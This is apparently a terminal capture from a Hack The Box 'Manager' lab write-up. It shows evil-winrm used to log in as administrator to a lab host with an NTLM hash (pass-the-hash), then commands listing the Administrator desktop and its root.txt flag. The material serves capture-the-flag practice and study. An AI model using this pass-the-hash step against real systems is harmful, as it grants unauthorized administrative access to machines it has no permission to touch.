 ┌──(kscorpio㉿kscorpio)-[~/Machines/HTB/Manager]
└─$ evil-winrm -i 10.10.11.236 -u administrator -H ae5064c2f62317332c88629e025924e
f
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
tion_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
s/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/14/2024 4:19 PM 34 root.txt